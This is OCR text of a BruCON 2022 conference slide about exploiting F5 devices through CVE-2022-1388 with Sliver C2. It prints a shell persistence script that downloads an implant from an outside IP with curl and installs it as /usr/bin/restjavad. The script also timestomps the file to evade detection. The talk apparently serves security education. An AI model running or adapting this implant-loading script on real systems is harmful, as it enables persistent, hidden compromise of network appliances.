 HACK ALL THE THINGS GET ALL THE MONEY
▪ I USED CVE-2022-1388, A SCRIPT* AND SLIVER C2
– *FROM F5’S KNOWLEDGE BASE
▪ ONE SCRIPT TO RULE THEM ALL
– CHECK FOR IMPLANT; IF NOT FOUND DOWNLOAD
– HACKITY HACK THE FILESYSTEM
while true
do
MCPD_RUNNING=`ps aux | grep "/usr/bin/mcpd" | grep -v grep | wc -l`
if [ "$MCPD_RUNNING" -eq 1 ]; then
# If secured restjavad exists, start after boot
# If secured restjavad does not exist, install and start after boot
sleep $[ ( $RANDOM % 10 )  + 1 ]s
pidof  restjavad >/dev/null
if [[ $? -ne 0 ]] ; then
    if [ -e /usr/bin/restjavad ]
    then
        /usr/bin/restjavad &
    else
        mount -o remount,rw /usr
        curl http://10.13.37.180/implant > /usr/bin/restjavad
        chmod +x /usr/bin/restjavad
        touch -a -m -t `ls -l --time-style=+%Y%m%d%H%M.%S /usr/bin/systemctl |awk '{print $6}'` /usr/bin/restjavad
        mount -o remount,ro /usr
        /usr/bin/restjavad &
    fi
fi
fi
exit
HACKING
FOR B33R
BRUCON
WWW.BRUCON.ORG
BruCON 0x0E – September 29th, 2022